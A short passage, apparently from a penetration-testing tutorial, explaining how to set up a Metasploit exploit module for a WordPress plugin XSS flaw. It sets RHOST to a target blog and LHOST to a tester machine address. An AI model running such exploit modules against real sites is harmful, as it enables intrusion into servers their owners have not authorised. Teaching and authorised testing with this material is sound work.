 Once the module is loaded, we can configure our options, (RHOST)
for the target WordPress server, and (LHOST) for our tester machine
IP address.
msf exploit(multi/php/wp_404-to-301_xss) > set RHOST fooblog.site
RHOST => fooblog.site
msf exploit(multi/php/wp_404-to-301_xss) > set LHOST 192.168.13.71
LHOST => 192.168.13.71